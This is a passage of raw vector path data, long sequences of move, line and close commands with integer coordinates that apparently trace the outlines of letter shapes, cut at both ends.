212 L 1186 211 L 1186 210 L 1186 209 L 1187 208 L 1187 207 L 1187 206 L 1187 205 L 1188 204 L 1188 203 L 1188 202 L 1188 201 L 1189 200 L 1189 199 Z M 1135 198 L 1136 197 L 1137 197 L 1138 197 L 1139 197 L 1140 197 L 1141 197 L 1142 197 L 1143 198 L 1144 198 L 1145 199 L 1145 200 L 1146 201 L 1146 202 L 1146 203 L 1147 204 L 1147 205 L 1147 206 L 1148 207 L 1148 208 L 1148 209 L 1148 210 L 1149 211 L 1149 212 L 1149 213 L 1149 214 L 1150 215 L 1150 216 L 1150 217 L 1150 218 L 1151 219 L 1151 220 L 1151 221 L 1151 222 L 1152 223 L 1152 224 L 1152 225 L 1152 226 L 1153 227 L 1153 228 L 1153 229 L 1153 230 L 1154 230 L 1154 229 L 1154 228 L 1154 227 L 1155 226 L 1155 225 L 1155 224 L 1155 223 L 1156 222 L 1156 221 L 1156 220 L 1157 219 L 1157 218 L 1157 217 L 1157 216 L 1158 215 L 1158 214 L 1158 213 L 1158 212 L 1159 211 L 1159 210 L 1159 209 L 1159 208 L 1160 207 L 1160 206 L 1160 205 L 1161 204 L 1161 203 L 1161 202 L 1161 201 L 1162 200 L 1163 199 L 1164 198 L 1165 197 L 1166 197 L 1167 197 L 1168 197 L 1169 197 L 1170 197 L 1171 197 L 1172 198 L 1173 199 L 1174 200 L 1174 201 L 1174 202 L 1174 203 L 1174 204 L 1174 205 L 1174 206 L 1174 207 L 1174 208 L 1174 209 L 1174 210 L 1174 211 L 1174 212 L 1174 213 L 1174 214 L 1174 215 L 1174 216 L 1174 217 L 1174 218 L 1174 219 L 1174 220 L 1174 221 L 1174 222 L 1174 223 L 1174 224 L 1174 225 L 1174 226 L 1174 227 L 1174 228 L 1174 229 L 1174 230 L 1174 231 L 1174 232 L 1174 233 L 1174 234 L 1174 235 L 1174 236 L 1174 237 L 1174 238 L 1174 239 L 1174 240 L 1174 241 L 1174 242 L 1174 243 L 1174 244 L 1174 245 L 1174 246 L 1173 247 L 1172 247 L 1171 247 L 1170 247 L 1169 247 L 1168 247 L 1167 246 L 1166 245 L 1166 244 L 1166 243 L 1166 242 L 1166 241 L 1166 240 L 1166 239 L 1166 238 L 1166 237 L 1166 236 L 1166 235 L 1166 234 L 1166 233 L 1166 232 L 1166 231 L 1166 230 L 1166 229 L 1166 228 L 1166 227 L 1166 226 L 1166 225 L 1166 224 L 1166 223 L 1166 222 L 1166 221 L 1166 220 L 1166 219 L 1166 218 L 1166 217 L 1166 216 L 1166 215 L 1166 214 L 1165 214 L 1165 215 L 1165 216 L 1165 217 L 1164 218 L 1164 219 L 1164 220 L 1164 221 L 1163 222 L 1163 223 L 1163 224 L 1163 225 L 1162 226 L 1162 227 L 1162 228 L 1162 229 L 1161 230 L 1161 231 L 1161 232 L 1161 233 L 1160 234 L 1160 235 L 1160 236 L 1160 237 L 1159 238 L 1159 239 L 1159 240 L 1159 241 L 1158 242 L 1158 243 L 1158 244 L 1158 245 L 1157 246 L 1156 247 L 1155 247 L 1154 247 L 1153 247 L 1152 247 L 1151 247 L 1150 247 L 1149 246 L 1149 245 L 1149 244 L 1148 243 L 1148 242 L 1148 241 L 1148 240 L 1148 239 L 1147 238 L 1147 237 L 1147 236 L 1147 235 L 1146 234 L 1146 233 L 1146 232 L 1146 231 L 1145 230 L 1145 229 L 1145 228 L 1145 227 L 1144 226 L 1144 225 L 1144 224 L 1144 223 L 1143 222 L 1143 221 L 1143 220 L 1143 219 L 1142 218 L 1142 217 L 1142 216 L 1142 215 L 1141 215 L 1141 216 L 1141 217 L 1141 218 L 1141 219 L 1141 220 L 1141 221 L 1141 222 L 1141 223 L 1141 224 L 1141 225 L 1141 226 L 1141 227 L 1141 228 L 1141 229 L 1141 230 L 1141 231 L 1141 232 L 1141 233 L 1141 234 L 1141 235 L 1141 236 L 1141 237 L 1141 238 L 1141 239 L 1141 240 L 1141 241 L 1141 242 L 1141 243 L 1141 244 L 1141 245 L 1140 246 L 1139 247 L 1138 247 L 1137 247 L 1136 247 L 1135 247 L 1134 247 L 1133 246 L 1133 245 L 1133 244 L 1133 243 L 1133 242 L 1133 241 L 1133 240 L 1133 239 L 1133 238 L 1133 237 L 1133 236 L 1133 235 L 1133 234 L 1133 233 L 1133 232 L 1133 231 L 1133 230 L 1133 229 L 1133 228 L 1133 227 L 1133 226 L 1133 225 L 1133 224 L 1133 223 L 1133 222 L 1133 221 L 1133 220 L 1133 219 L 1133 218 L 1133 217 L 1133 216 L 1133 215 L 1133 214 L 1133 213 L 1133 212 L 1133 211 L 1133 210 L 1133 209 L 1133 208 L 1133 207 L 1133 206 L 1133 205 L 1133 204 L 1133 203 L 1133 202 L 1133 201 L 1133 200 L 1133 199 L 1134 198 Z M 1086 198 L 1087 197 L 1088 197 L 1089 197 L 1090 197 L 1091 197 L 1092 198 L 1093 199 L 1093 200 L 1093 201 L 1093 202 L 1093 203 L 1093 204 L 1093 205 L 1093 206 L 1093 207 L 1093 208 L 1093 209 L 1093 210 L 1093 211 L 1093 212 L 1093 213 L 1093 214 L 1093 215 L 1093 216 L 1093 217 L 1094 217 L 1095 217 L 1096 217 L 1097 217 L 1098 217 L 1099 217 L 1100 217 L 1101 217 L 1102 217 L 1103 217 L 1104 217 L 1105 216 L 1105 215 L 1105 214 L 1105 213 L 1105 212 L 1105 211 L 1105 210 L 1105 209 L 1105 208 L 1105 207 L 1105 206 L 1105 205 L 1105 204 L 1105 203 L 1105 202 L 1105 201 L 1105 200 L 1105 199 L 1106 198 L 1107 197 L 1108 197 L 1109 197 L 1110 197 L 1111 197 L 1112 198 L 1113 199 L 1113 200 L 1113 201 L 1113 202 L 1113 203 L 1113 204 L 1113 205 L 1113 206 L 1113 207 L 1113 208 L 1113 209 L 1113 210 L 1113 211 L 1113 212 L 1113 213 L 1113 214 L 1113 215 L 1113 216 L 1113 217 L 1113 218 L 1113 219 L 1113 220 L 1113 221 L 1113 222 L 1113 223 L 1113 224 L 1113 225 L 1113 226 L 1113 227 L 1113 228 L 1113 229 L 1113 230 L 1113 231 L 1113 232 L 1113 233 L 1113 234 L 1113 235 L 1113 236 L 1113 237 L 1113 238 L 1113 239 L 1113 240 L 1113 241 L 1113 242 L 1113 243 L 1113 244 L 1113 245 L 1113 246 L 1112 247 L 1111 247 L 1110 247 L 1109 247 L 1108 247 L 1107 247 L 1106 247 L 1105 246 L 1105 245 L 1105 244 L 1105 243 L 1105 242 L 1105 241 L 1105 240 L 1105 239 L 1105 238 L 1105 237 L 1105 236 L 1105 235 L 1105 234 L 1105 233 L 1105 232 L 1105 231 L 1105 230 L 1105 229 L 1105 228 L 1105 227 L 1105 226 L 1104 226 L 1103 226 L 1102 226 L 1101 226 L 1100 226 L 1099 226 L 1098 226 L 1097 226 L 1096 226 L 1095 226 L 1094 226 L 1093 226 L 1093 227 L 1093 228 L 1093 229 L 1093 230 L 1093 231 L 1093 232 L 1093 233 L 1093 234 L 1093 235 L 1093 236 L 1093 237 L 1093 238 L 1093 239 L 1093 240 L 1093 241 L 1093 242 L 1093 243 L 1093 244 L 1093 245 L 1093 246 L 1092 247 L 1091 247 L 1090 247 L 1089 247 L 1088 247 L 1087 247 L 1086 247 L 1085 246 L 1085 245 L 1085 244 L 1085 243 L 1085 242 L 1085 241 L 1085 240 L 1085 239 L 1085 238 L 1085 237 L 1085 236 L 1085 235 L 1085 234 L 1085 233 L 1085 232 L 1085 231 L 1085 230 L 1085 229 L 1085 228 L 1085 227 L 1085 226 L 1085 225 L 1085 224 L 1085 223 L 1085 222 L 1085 221 L 1085 220 L 1085 219 L 1085 218 L 1085 217 L 1085 216 L 1085 215 L 1085 214 L 1085 213 L 1085 212 L 1085 211 L 1085 210 L 1085 209 L 1085 208 L 1085 207 L 1085 206 L 1085 205 L 1085 204 L 1085 203 L 1085 202 L 1085 201 L 1085 200 L 1085 199 Z M 1064 198 L 1065 197 L 1066 197 L 1067 197 L 1068 197 L 1069 197 L 1070 197 L 1071 197 L 1072 197 L 1073 197 L 1074 197 L 1075 198 L 1076 198 L 1077 199 L 1078 200 L 1079 201 L 1079 202 L 1080 203 L 1080 204 L 1080 205 L 1080 206 L 1080 207 L 1080 208 L 1079 209 L 1078 210 L 1077 210 L 1076 209 L 1075 208 L 1074 207 L 1073 207 L 1072 206 L 1071 206 L 1070 206 L 1069 206 L 1068 206 L 1067 207 L 1066 208 L 1065 209 L 1064 210 L 1064 211 L 1063 212 L 1063 213 L 1063 214 L 1063 215 L 1062 216 L 1062 217 L 1062 218 L 1062 219 L 1062 220 L 1062 221 L 1062 222 L 1062 223 L 1062 224 L 1062 225 L 1062 226 L 1062 227 L 1062 228 L 1062 229 L 1063 230 L 1063 231 L 1063 232 L 1063 233 L 1064 234 L 1064 235 L 1065 236 L 1066 237 L 1067 238 L 1068 238 L 1069 238 L 1070 238 L 1071 238 L 1072 238 L 1073 238 L 1074 237 L 1075 237 L 1076 236 L 1077 235 L 1078 235 L 1079 235 L 1080 236 L 1080 237 L 1080 238 L 1080 239 L 1080 240 L 1080 241 L 1080 242 L 1079 243 L 1079 244 L 1078 245 L 1077 245 L 1076 246 L 1075 247 L 1074 247 L 1073 247 L 1072 248 L 1071 248 L 1070 248 L 1069 248 L 1068 248 L 1067 248 L 1066 248 L 1065 247 L 1064 247 L 1063 247 L 1062 246 L 1061 245 L 1060 245 L 1059 244 L 1058 243 L 1058 242 L 1057 241 L 1056 240 L 1056 239 L 1055 238 L 1055 237 L 1055 236 L 1054 235 L 1054 234 L 1054 233 L 1054 232 L 1054 231 L 1053 230 L 1053 229 L 1053 228 L 1053 227 L 1053 226 L 1053 225 L 1053 224 L 1053 223 L 1053 222 L 1053 221 L 1053 220 L 1053 219 L 1053 218 L 1053 217 L 1053 216 L 1054 215 L 1054 214 L 1054 213 L 1054 212 L 1054 211 L 1055 210 L 1055 209 L 1055 208 L 1056 207 L 1056 206 L 1057 205 L 1057 204 L 1058 203 L 1059 202 L 1060 201 L 1061 200 L 1062 199 L 1063 198 Z M 1025 198 L 1026 197 L 1027 197 L 1028 197 L 1029 197 L 1030 197 L 1031 197 L 1032 198 L 1033 199 L 1034 200 L 1034 201 L 1034 202 L 1035 203 L 1035 204 L 1035 205 L 1036 206 L 1036 207 L 1036 208 L 1037 209 L 1037 210 L 1037 211 L 1038 212 L 1038 213 L 1038 214 L 1038 215 L 1039 215 L 1040 214 L 1040 213 L 1040 212 L 1041 211 L 1041 210 L 1041 209 L 1041 208 L 1042 207 L 1042 206 L 1042 205 L 1043 204 L 1043 203 L 1043 202 L 1044 201 L 1044 200 L 1044 199 L 1045 198 L 1046 197 L 1047 197 L 1048 197 L 1049 197 L 1050 197 L 1051 197 L 1052 198 L 1053 199 L 1053 200 L 1053 201 L 1052 202 L 1052 203 L 1052 204 L 1051 205 L 1051 206 L 1050 207 L 1050 208 L 1050 209 L 1049 210 L 1049 211 L 1049 212 L 1048 213 L 1048 214 L 1048 215 L 1047 216 L 1047 217 L 1047 218 L 1046 219 L 1046 220 L 1045 221 L 1045 222 L 1045 223 L 1044 224 L 1044 225 L 1044 226 L 1043 227 L 1043 228 L 1043 229 L 1043 230 L 1043 231 L 1043 232 L 1043 233 L 1043 234 L 1043 235 L 1043 236 L 1043 237 L 1043 238 L 1043 239 L 1043 240 L 1043 241 L 1043 242 L 1043 243 L 1043 244 L 1043 245 L 1043 246 L 1042 247 L 1041 247 L 1040 247 L 1039 247 L 1038 247 L 1037 247 L 1036 247 L 1035 246 L 1035 245 L 1035 244 L 1035 243 L 1035 242 L 1035 241 L 1035 240 L 1035 239 L 1035 238 L 1035 237 L 1035 236 L 1035 235 L 1035 234 L 1035 233 L 1035 232 L 1035 231 L 1035 230 L 1035 229 L 1034 228 L 1034 227 L 1034 226 L 1033 225 L 1033 224 L 1033 223 L 1032 222 L 1032 221 L 1032 220 L 1031 219 L 1031 218 L 1031 217 L 1030 216 L 1030 215 L 1029 214 L 1029 213 L 1029 212 L 1028 211 L 1028 210 L 1028 209 L 1027 208 L 1027 207 L 1027 206 L 1026 205 L 1026 204 L 1026 203 L 1025 202 L 1025 201 L 1025 200 L 1025 199 Z M 993 198 L 994 197 L 995 197 L 996 197 L 997 197 L 998 197 L 999 197 L 1000 198 L 1001 198 L 1002 199 L 1003 200 L 1003 201 L 1004 202 L 1004 203 L 1005 204 L 1005 205 L 1005 206 L 1006 207 L 1006 208 L 1006 209 L 1007 210 L 1007 211 L 1008 212 L 1008 213 L 1008 214 L 1009 215 L 1009 216 L 1010 217 L 1010 218 L 1010 219 L 1011 220 L 1011 221 L 1011 222 L 1012 223 L 1012 224 L 1013 225 L 1013 226 L 1013 227 L 1014 227 L 1014 226 L 1014 225 L 1014 224 L 1014 223 L 1014 222 L 1014 221 L 1014 220 L 1014 219 L 1014 218 L 1014 217 L 1014 216 L 1014 215 L 1014 214 L 1014 213 L 1014 212 L 1014 211 L 1014 210 L 1014 209 L 1014 208 L 1014 207 L 1014 206 L 1014 205 L 1014 204 L 1014 203 L 1014 202 L 1014 201 L 1014 200 L 1014 199 L 1015 198 L 1016 197 L 1017 197 L 1018 197 L 1019 197 L 1020 198 L 1021 199 L 1021 200 L 1021 201 L 1021 202 L 1021 203 L 1021 204 L 1021 205 L 1021 206 L 1021 207 L 1021 208 L 1021 209 L 1021 210 L 1021 211 L 1021 212 L 1021 213 L 1021 214 L 1021 215 L 1021 216 L 1021 217 L 1021 218 L 1021 219 L 1021 220 L 1021 221 L 1021 222 L 1021 223 L 1021 224 L 1021 225 L 1021 226 L 1021 227 L 1021 228 L 1021 229 L 1021 230 L 1021 231 L 1021 232 L 1021 233 L 1021 234 L 1021 235 L 1021 236 L 1021 237 L 1021 238 L 1021 239 L 1021 240 L 1021 241 L 1021 242 L 1021 243 L 1021 244 L 1021 245 L 1020 246 L 1019 247 L 1018 247 L 1017 247 L 1016 247 L 1015 247 L 1014 247 L 1013 247 L 1012 246 L 1011 245 L 1011 244 L 1010 243 L 1010 242 L 1010 241 L 1009 240 L 1009 239 L 1008 238 L 1008 237 L 1008 236 L 1007 235 L 1007 234 L 1006 233 L 1006 232 L 1006 231 L 1005 230 L 1005 229 L 1005 228 L 1004 227 L 1004 226 L 1003 225 L 1003 224 L 1003 223 L 1002 222 L 1002 221 L 1002 220 L 1001 219 L 1001 218 L 1000 217 L 1000 216 L 1000 215 L 999 215 L 999 216 L 999 217 L 999 218 L 999 219 L 999 220 L 999 221 L 999 222 L 999 223 L 999 224 L 999 225 L 999 226 L 999 227 L 999 228 L 999 229 L 999 230 L 999 231 L 999 232 L 999 233 L 999 234 L 999 235 L 999 236 L 999 237 L 999 238 L 999 239 L 999 240 L 999 241 L 999 242 L 999 243 L 999 244 L 999 245 L 999 246 L 998 247 L 997 247 L 996 247 L 995 247 L 994 247 L 993 247 L 992 246 L 992 245 L 992 244 L 992 243 L 992 242 L 992 241 L 992 240 L 992 239 L 992 238 L 992 237 L 992 236 L 992 235 L 992 234 L 992 233 L 992 232 L 992 231 L 992 230 L 992 229 L 992 228 L 992 227 L 992 226 L 992 225 L 992 224 L 992 223 L 992 222 L 992 221 L 992 220 L 992 219 L 992 218 L 992 217 L 992 216 L 992 215 L 992 214 L 992 213 L 992 212 L 992 211 L 992 210 L 992 209 L 992 208 L 992 207 L 992 206 L 992 205 L 992 204 L 992 203 L 992 202 L 992 201 L 992 200 L 992 199 Z M 967 198 L 968 197 L 969 197 L 970 197 L 971 197 L 972 197 L 973 197 L 974 197 L 975 198 L 976 199 L 977 200 L 977 201 L 977 202 L 977 203 L 978 204 L 978 205 L 978 206 L 978 207 L 979 208 L 979 209 L 979 210 L 979 211 L 980 212 L 980 213 L 980 214 L 980 215 L 981 216 L 981 217 L 981 218 L 981 219 L 982 220 L 982 221 L 982 222 L 982 223 L 983 224 L 983 225 L 983 226 L 983 227 L 984 228 L 984 229 L 984 230 L 984 231 L 985 232 L 985 233 L 985 234 L 985 235 L 986 236 L 986 237 L 986 238 L 986 239 L 987 240 L 987 241 L 987 242 L 987 243 L 988 244 L 988 245 L 987 246 L 986 247 L 985 247 L 984 247 L 983 247 L 982 247 L 981 247 L 980 247 L 979 246 L 979 245 L 979 244 L 978 243 L 978 242 L 978 241 L 978 240 L 977 239 L 977 238 L 977 237 L 977 236 L 976 236 L 975 236 L 974 236 L 973 236 L 972 236 L 971 236 L 970 236 L 969 236 L 968 236 L 967 236 L 966 236 L 965 236 L 965 237 L 964 238 L 964 239 L 964 240 L 964 241 L 963 242 L 963 243 L 963 244 L 963 245 L 962 246 L 961 247 L 960 247 L 959 247 L 958 247 L 957 247 L 956 247 L 955 246 L 955 245 L 955 244 L 955 243 L 955 242 L 955 241 L 956 240 L 956 239 L 956 238 L 956 237 L 957 236 L 957 235 L 957 234 L 957 233 L 958 232 L 958 231 L 958 230 L 958 229 L 959 228 L 959 227 L 959 226 L 959 225 L 960 224 L 960 223 L 960 222 L 960 221 L 961 220 L 961 219 L 961 218 L 961 217 L 962 216 L 962 215 L 962 214 L 962 213 L 963 212 L 963 211 L 963 210 L 963 209 L 964 208 L 964 207 L 964 206 L 964 205 L 965 204 L 965 203 L 965 202 L 965 201 L 966 200 L 966 199 Z M 922 198 L 923 197 L 924 197 L 925 197 L 926 197 L 927 197 L 928 197 L 929 198 L 930 198 L 931 199 L 932 200 L 932 201 L 933 202 L 933 203 L 934 204 L 934 205 L 934 206 L 935 207 L 935 208 L 935 209 L 936 210 L 936 211 L 937 212 L 937 213 L 937 214 L 938 215 L 938 216 L 939 217 L 939 218 L 939 219 L 940 220 L 940 221 L 940 222 L 941 223 L 941 224 L 942 225 L 942 226 L 942 227 L 943 227 L 943 226 L 943 225 L 943 224 L 943 223 L 943 222 L 943 221 L 943 220 L 943 219 L 943 218 L 943 217 L 943 216 L 943 215 L 943 214 L 943 213 L 943 212 L 943 211 L 943 210 L 943 209 L 943 208 L 943 207 L 943 206 L 943 205 L 943 204 L 943 203 L 943 202 L 943 201 L 943 200 L 943 199 L 944 198 L 945 197 L 946 197 L 947 197 L 948 197 L 949 198 L 950 199 L 950 200 L 950 201 L 950 202 L 950 203 L 950 204 L 950 205 L 950 206 L 950 207 L 950 208 L 950 209 L 950 210 L 950 211 L 950 212 L 950 213 L 950 214 L 950 215 L 950 216 L 950 217 L 950 218 L 950 219 L 950 220 L 950 221 L 950 222 L 950 223 L 950 224 L 950 225 L 950 226 L 950 227 L 950 228 L 950 229 L 950 230 L 950 231 L 950 232 L 950 233 L 950 234 L 950 235 L 950 236 L 950 237 L 950 238 L 950 239 L 950 240 L 950 241 L 950 242 L 950 243 L 950 244 L 950 245 L 949 246 L 948 247 L 947 247 L 946 247 L 945 247 L 944 247 L 943 247 L 942 247 L 941 246 L 940 245 L 940 244 L 939 243 L 939 242 L 939 241 L 938 240 L 938 239 L 937 238 L 937 237 L 937 236 L 936 235 L 936 234 L 935 233 L 935 232 L 935 231 L 934 230 L 934 229 L 934 228 L 933 227 L 933 226 L 932 225 L 932 224 L 932 223 L 931 222 L 931 221 L 931 220 L 930 219 L 930 218 L 929 217 L 929 216 L 929 215 L 928 215 L 928 216 L 928 217 L 928 218 L 928 219 L 928 220 L 928 221 L 928 222 L 928 223 L 928 224 L 928 225 L 928 226 L 928 227 L 928 228 L 928 229 L 928 230 L 928 231 L 928 232 L 928 233 L 928 234 L 928 235 L 928 236 L 928 237 L 928 238 L 928 239 L 928 240 L 928 241 L 928 242 L 928 243 L 928 244 L 928 245 L 928 246 L 927 247 L 926 247 L 925 247 L 924 247 L 923 247 L 922 247 L 921 246 L 921 245 L 921 244 L 921 243 L 921 242 L 921 241 L 921 240 L 921 239 L 921 238 L 921 237 L 921 236 L 921 235 L 921 234 L 921 233 L 921 232 L 921 231 L 921 230 L 921 229 L 921 228 L 921 227 L 921 226 L 921 225 L 921 224 L 921 223 L 921 222 L 921 221 L 921 220 L 921 219 L 921 218 L 921 217 L 921 216 L 921 215 L 921 214 L 921 213 L 921 212 L 921 211 L 921 210 L 921 209 L 921 208 L 921 207 L 921 206 L 921 205 L 921 204 L 921 203 L 921 202 L 921 201 L 921 200 L 921 199 Z M 894 198 L 895 197 L 896 197 L 897 197 L 898 197 L 899 197 L 900 197 L 901 197 L 902 197 L 903 197 L 904 197 L 905 197 L 906 197 L 907 197 L 908 197 L 909 197 L 910 197 L 911 197 L 912 197 L 913 197 L 914 197 L 915 198 L 916 199 L 916 200 L 916 201 L 916 202 L 916 203 L 916 204 L 916 205 L 916 206 L 916 207 L 915 208 L 915 209 L 915 210 L 914 211 L 914 212 L 913 213 L 913 214 L 912 215 L 912 216 L 911 217 L 911 218 L 910 219 L 910 220 L 910 221 L 909 222 L 909 223 L 908 224 L 908 225 L 907 226 L 907 227 L 906 228 L 906 229 L 906 230 L 905 231 L 905 232 L 904 233 L 904 234 L 903 235 L 903 236 L 902 237 L 902 238 L 903 238 L 904 238 L 905 238 L 906 238 L 907 238 L 908 238 L 909 238 L 910 238 L 911 238 L 912 238 L 913 238 L 914 238 L 915 238 L 916 238 L 917 239 L 917 240 L 917 241 L 917 242 L 917 243 L 917 244 L 917 245 L 917 246 L 916 247 L 915 247 L 914 247 L 913 247 L 912 247 L 911 247 L 910 247 L 909 247 L 908 247 L 907 247 L 906 247 L 905 247 L 904 247 L 903 247 L 902 247 L 901 247 L 900 247 L 899 247 L 898 247 L 897 247 L 896 247 L 895 247 L 894 247 L 893 246 L 892 245 L 892 244 L 892 243 L 892 242 L 892 241 L 892 240 L 892 239 L 893 238 L 893 237 L 894 236 L 894 235 L 894 234 L 895 233 L 895 232 L 896 231 L 896 230 L 897 229 L 897 228 L 898 227 L 898 226 L 899 225 L 899 224 L 899 223 L 900 222 L 900 221 L 901 220 L 901 219 L 902 218 L 902 217 L 903 216 L 903 215 L 903 214 L 904 213 L 904 212 L 905 211 L 905 210 L 906 209 L 906 208 L 907 207 L 907 206 L 906 206 L 905 206 L 904 206 L 903 206 L 902 206 L 901 206 L 900 206 L 899 206 L 898 206 L 897 206 L 896 206 L 895 206 L 894 206 L 893 205 L 893 204 L 893 203 L 893 202 L 893 201 L 893 200 L 893 199 Z M 857 198 L 858 197 L 859 197 L 860 197 L 861 197 L 862 197 L 863 197 L 864 197 L 865 198 L 866 199 L 867 200 L 867 201 L 867 202 L 867 203 L 868 204 L 868 205 L 868 206 L 868 207 L 869 208 L 869 209 L 869 210 L 869 211 L 870 212 L 870 213 L 870 214 L 870 215 L 871 216 L 871 217 L 871 218 L 871 219 L 872 220 L 872 221 L 872 222 L 872 223 L 873 224 L 873 225 L 873 226 L 873 227 L 874 228 L 874 229 L 874 230 L 874 231 L 875 232 L 875 233 L 875 234 L 875 235 L 876 236 L 876 237 L 876 238 L 876 239 L 877 240 L 877 241 L 877 242 L 877 243 L 878 244 L 878 245 L 877 246 L 876 247 L 875 247 L 874 247 L 873 247 L 872 247 L 871 247 L 870 247 L 869 246 L 869 245 L 869 244 L 868 243 L 868 242 L 868 241 L 868 240 L 867 239 L 867 238 L 867 237 L 867 236 L 866 236 L 865 236 L 864 236 L 863 236 L 862 236 L 861 236 L 860 236 L 859 236 L 858 236 L 857 236 L 856 236 L 855 236 L 855 237 L 854 238 L 854 239 L 854 240 L 854 241 L 853 242 L 853 243 L 853 244 L 853 245 L 852 246 L 851 247 L 850 247 L 849 247 L 848 247 L 847 247 L 846 247 L 845 246 L 845 245 L 845 244 L 845 243 L 845 242 L 845 241 L 846 240 L 846 239 L 846 238 L 846 237 L 847 236 L 847 235 L 847 234 L 847 233 L 848 232 L 848 231 L 848 230 L 848 229 L 849 228 L 849 227 L 849 226 L 849 225 L 850 224 L 850 223 L 850 222 L 850 221 L 851 220 L 851 219 L 851 218 L 851 217 L 852 216 L 852 215 L 852 214 L 852 213 L 853 212 L 853 211 L 853 210 L 853 209 L 854 208 L 854 207 L 854 206 L 854 205 L 855 204 L 855 203 L 855 202 L 855 201 L 856 200 L 856 199 Z M 834 198 L 835 197 L 836 197 L 837 197 L 838 197 L 839 197 L 840 198 L 841 199 L 841 200 L 841 201 L 841 202 L 841 203 L 841 204 L 841 205 L 841 206 L 841 207 L 841 208 L 841 209 L 841 210 L 841 211 L 841 212 L 841 213 L 841 214 L 841 215 L 841 216 L 841 217 L 841 218 L 841 219 L 841 220 L 841 221 L 841 222 L 841 223 L 841 224 L 841 225 L 841 226 L 841 227 L 841 228 L 841 229 L 841 230 L 841 231 L 841 232 L 841 233 L 841 234 L 841 235 L 841 236 L 841 237 L 841 238 L 841 239 L 841 240 L 841 241 L 841 242 L 841 243 L 841 244 L 841 245 L 841 246 L 840 247 L 839 247 L 838 247 L 837 247 L 836 247 L 835 247 L 834 247 L 833 246 L 833 245 L 833 244 L 833 243 L 833 242 L 833 241 L 833 240 L 833 239 L 833 238 L 833 237 L 833 236 L 833 235 L 833 234 L 833 233 L 833 232 L 833 231 L 833 230 L 833 229 L 833 228 L 833 227 L 833 226 L 833 225 L 833 224 L 833 223 L 833 222 L 833 221 L 833 220 L 833 219 L 833 218 L 833 217 L 833 216 L 833 215 L 833 214 L 833 213 L 833 212 L 833 211 L 833 210 L 833 209 L 833 208 L 833 207 L 833 206 L 833 205 L 833 204 L 833 203 L 833 202 L 833 201 L 833 200 L 833 199 Z M 802 198 L 803 197 L 804 197 L 805 197 L 806 197 L 807 197 L 808 197 L 809 197 L 810 197 L 811 197 L 812 197 L 813 197 L 814 197 L 815 197 L 816 198 L 817 198 L 818 198 L 819 199 L 820 199 L 821 200 L 822 201 L 823 202 L 824 203 L 824 204 L 825 205 L 825 206 L 825 207 L 826 208 L 826 209 L 826 210 L 826 211 L 826 212 L 826 213 L 826 214 L 825 215 L 825 216 L 825 217 L 825 218 L 824 219 L 824 220 L 823 221 L 822 222 L 821 223 L 820 224 L 820 225 L 821 226 L 822 227 L 822 228 L 823 229 L 823 230 L 824 231 L 824 232 L 824 233 L 824 234 L 825 235 L 825 236 L 825 237 L 826 238 L 826 239 L 826 240 L 827 241 L 827 242 L 827 243 L 827 244 L 827 245 L 827 246 L 826 247 L 825 247 L 824 247 L 823 247 L 822 247 L 821 247 L 820 247 L 819 246 L 819 245 L 818 244 L 818 243 L 818 242 L 818 241 L 817 240 L 817 239 L 817 238 L 816 237 L 816 236 L 816 235 L 816 234 L 815 233 L 815 232 L 815 231 L 814 230 L 814 229 L 813 228 L 812 228 L 811 227 L 810 227 L 809 227 L 809 228 L 809 229 L 809 230 L 809 231 L 809 232 L 809 233 L 809 234 L 809 235 L 809 236 L 809 237 L 809 238 L 809 239 L 809 240 L 809 241 L 809 242 L 809 243 L 809 244 L 809 245 L 809 246 L 808 247 L 807 247 L 806 247 L 805 247 L 804 247 L 803 247 L 802 247 L 801 246 L 801 245 L 801 244 L 801 243 L 801 242 L 801 241 L 801 240 L 801 239 L 801 238 L 801 237 L 801 236 L 801 235 L 801 234 L 801 233 L 801 232 L 801 231 L 801 230 L 801 229 L 801 228 L 801 227 L 801 226 L 801 225 L 801 224 L 801 223 L 801 222 L 801 221 L 801 220 L 801 219 L 801 218 L 801 217 L 801 216 L 801 215 L 801 214 L 801 213 L 801 212 L 801 211 L 801 210 L 801 209 L 801 208 L 801 207 L 801 206 L 801 205 L 801 204 L 801 203 L 801 202 L 801 201 L 801 200 L 801 199 Z M 773 198 L 774 197 L 775 197 L 776 197 L 777 197 L 778 197 L 779 197 L 780 197 L 781 197 L 782 197 L 783 197 L 784 197 L 785 197 L 786 198 L 787 198 L 788 199 L 789 200 L 790 201 L 791 202 L 792 203 L 793 204 L 793 205 L 794 206 L 794 207 L 794 208 L 795 209 L 795 210 L 795 211 L 795 212 L 795 213 L 796 214 L 796 215 L 796 216 L 796 217 L 796 218 L 796 219 L 796 220 L 796 221 L 796 222 L 796 223 L 796 224 L 796 225 L 796 226 L 796 227 L 796 228 L 796 229 L 795 230 L 795 231 L 795 232 L 795 233 L 795 234 L 794 235 L 794 236 L 794 237 L 793 238 L 793 239 L 792 240 L 791 241 L 791 242 L 790 243 L 789 244 L 788 245 L 787 246 L 786 246 L 785 247 L 784 247 L 783 247 L 782 248 L 781 248 L 780 248 L 779 248 L 778 248 L 777 248 L 776 248 L 775 248 L 774 247 L 773 247 L 772 247 L 771 246 L 770 246 L 769 245 L 768 244 L 767 243 L 766 242 L 766 241 L 765 240 L 765 239 L 764 238 L 764 237 L 764 236 L 763 235 L 763 234 L 763 233 L 763 232 L 763 231 L 762 230 L 762 229 L 762 228 L 762 227 L 762 226 L 762 225 L 762 224 L 762 223 L 762 222 L 762 221 L 762 220 L 762 219 L 762 218 L 762 217 L 762 216 L 763 215 L 763 214 L 763 213 L 763 212 L 763 211 L 764 210 L 764 209 L 764 208 L 765 207 L 765 206 L 766 205 L 766 204 L 767 203 L 768 202 L 769 201 L 770 200 L 771 199 L 772 198 Z M 742 198 L 743 197 L 744 197 L 745 197 L 746 197 L 747 197 L 748 197 L 749 197 L 750 197 L 751 197 L 752 197 L 753 198 L 754 198 L 755 199 L 756 200 L 756 201 L 756 202 L 756 203 L 756 204 L 756 205 L 756 206 L 756 207 L 755 208 L 754 208 L 753 208 L 752 207 L 751 206 L 750 206 L 749 206 L 748 205 L 747 205 L 746 206 L 745 206 L 744 207 L 744 208 L 744 209 L 744 210 L 744 211 L 744 212 L 744 213 L 745 214 L 746 215 L 747 216 L 748 216 L 749 217 L 750 218 L 751 218 L 752 219 L 753 220 L 754 221 L 755 222 L 756 223 L 757 224 L 757 225 L 758 226 L 758 227 L 758 228 L 758 229 L 758 230 L 758 231 L 758 232 L 758 233 L 758 234 L 758 235 L 758 236 L 758 237 L 758 238 L 757 239 L 757 240 L 756 241 L 756 242 L 755 243 L 754 244 L 753 245 L 752 246 L 751 247 L 750 247 L 749 247 L 748 248 L 747 248 